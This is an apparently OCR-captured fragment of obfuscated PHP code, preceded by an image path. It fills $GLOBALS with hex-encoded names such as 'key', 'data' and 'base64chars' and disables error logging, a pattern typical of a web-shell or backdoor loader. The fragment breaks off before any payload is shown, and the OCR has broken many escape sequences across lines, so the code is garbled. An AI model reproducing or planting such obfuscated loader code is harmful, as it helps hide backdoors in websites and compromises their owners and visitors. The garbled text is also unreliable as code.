
\x71e\x67\x62t\x73"
]=
"\x6b\x65\x79\x3
3"
;${
"\x47\x4c\x4f\x42\x41\x4c\x53"
}[
"\x72\x
65\x64\x73ob\x64\x67\x66\x77"
]=
"\x6b\x65\x79
\x32"
;${
"\x47L\x4f\x42\x41\x4c\x53"
}[
"\x63x
\x76t\x73\x72\x63\x77r"
]=
"\x6e"
;${
"G\x4c\x4f
BAL\x53"
}[
"ud\x77\x77\x78e\x69\x6e\x6as"
]
=
"c"
;${
"G\x4c\x4fB\x41\x4c\x53"
}[
"ct\x78\x67
\x76qg\x6cvo\x67"
]=
"\x70"
;${
"G\x4c\x4f\x42\x
41\x4c\x53"
}[
"\x73j\x68y\x77\x6e\x68"
]=
"\x7
3"
;${
"\x47L\x4f\x42ALS"
}[
"\x72d\x68ii\x76\x6
7\x72\x6d"
]=
"\x62a\x73\x656\x34\x69\x6e
v"
;${
"\x47\x4cO\x42\x41\x4cS"
}[
"\x6f\x69\x6d
\x66\x77p\x62v\x73"
]=
"i"
;${
"\x47\x4cO\x42\x4
1\x4cS"
}[
"\x78\x65\x66ud\x77\x65\x6b\x71\x78
\x72"
]=
"b\x61s\x65\x36\x34\x63\x68\x61r\x7
3"
;${
"\x47LO\x42\x41LS"
}[
"\x6a\x6boz\x74\x6f
\x67\x6b"
]=
"\x64"
;${
"\x47\x4c\x4f\x42\x41L
S"
}[
"\x6a\x66du\x62\x66\x73y"
]=
"\x61"
;${
"G\x
4c\x4f\x42AL\x53"
}[
"\x70\x70\x6d\x75\x79\x76
i"
]=
"\x72"
;${
"\x47L\x4f\x42A\x4c\x53"
}[
"\x66
km\x79\x71\x65\x78"
]=
"\x61\x6b"
;${
"\x47LOB\x
41\x4cS"
}[
"\x6e\x76\x69\x71\x70\x68\x6c"
]=
"d
a\x74\x61"
;${
"\x47\x4c\x4f\x42\x41LS"
}[
"q\x6
c\x79\x6d\x6f\x6b\x66zoe"
]=
"key"
;@ini_set
(
"\x65\x72\x72\x6f\x72_l\x6fg"
,
NULL
);@ini_se